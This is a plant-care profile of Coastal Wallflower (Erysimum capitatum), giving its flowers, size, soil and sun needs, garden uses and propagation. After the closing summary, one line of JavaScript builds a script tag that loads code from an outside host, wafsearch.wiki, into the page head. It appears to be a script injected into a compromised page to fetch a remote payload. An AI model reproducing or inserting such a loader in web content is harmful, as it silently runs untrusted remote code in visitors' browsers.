Erysimum capitatum, commonly known as Coastal Wallflower, is an appealing biennial or short-lived perennial plant that offers a burst of colorful flowers and attracts pollinators.

Here are the main characteristics and care instructions for this charming plant:
Description:
- Coastal Wallflower is known for its erect growth habit and features densely packed clusters of four-petaled flowers. These flowers come in shades of orange, yellow, or reddish tones.
- The flowering period extends from late spring to mid-summer, providing several weeks of vibrant color in the garden.
- The flowers are not only visually pleasing but also attractive to bees, butterflies, and other pollinators, making it a valuable addition to pollinator-friendly gardens.
- Once the flowering season concludes, the blossoms give way to distinctive 4-angled seed pods.
- The plant is typically short-lived, but it has a tendency to self-seed, allowing it to maintain a presence in the garden over time.
- The narrow oblong leaves, which reach about 3 inches (7 cm) in length, form basal rosettes and are also found along the stems.
Size:
- Coastal Wallflower typically grows to a height of 12-24 inches (30-60 cm) and spreads 6-12 inches (15-30 cm) wide.
Cultural Requirements:
- This plant thrives in full sun exposure and prefers dry to medium, alkaline, well-drained soils. Once established, it exhibits good drought tolerance. It can also tolerate light shade and poor soils, which adds to its adaptability.
- Coastal Wallflower is relatively easy to grow and can find a place in various garden settings.
Benefits and Uses:
- Coastal Wallflower’s vibrant clusters of flowers make it an excellent choice for wildflower gardens, especially when planted in swathes or drifts.
- The plant’s natural appearance and adaptability make it suitable for rock gardens, native plant gardens, and naturalized areas where it can complement other water-wise plants.
- As a pollinator-friendly plant, Coastal Wallflower contributes to supporting local pollinator populations.
Propagation and Maintenance:
- This plant has no significant pest or disease issues, adding to its ease of cultivation.
- After the flowering season, it’s advisable to wait until the seeds have ripened and fallen to the ground before cutting back the spent flowering stems. This allows the plant to complete its natural life cycle and potentially self-seed for future generations.
- Coastal Wallflower can be propagated by seed, which is best done in late summer or early fall.
Origins:
- Coastal Wallflower is native to western North America.
In summary, Erysimum capitatum (Coastal Wallflower) is a visually appealing and pollinator-friendly plant that offers clusters of colorful flowers during the late spring to mid-summer period. Its adaptable nature, self-seeding tendency, and tolerance to various growing conditions make it a valuable addition to gardens aiming to enhance biodiversity and support pollinator populations. Whether planted in wildflower gardens, rock gardens, or naturalized areas, Coastal Wallflower’s bursts of color and pollinator attraction contribute to a vibrant and thriving garden ecosystem.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);